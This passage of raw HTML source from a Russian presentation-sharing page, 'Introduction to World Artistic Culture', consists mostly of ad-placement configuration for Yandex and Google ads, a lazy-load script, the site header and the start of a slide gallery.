\"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-63664 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Введение в Мировую Художественную Культуру</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/mhk_i_izo">МХК и ИЗО</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu5.png" class="slide"><img width="640px" 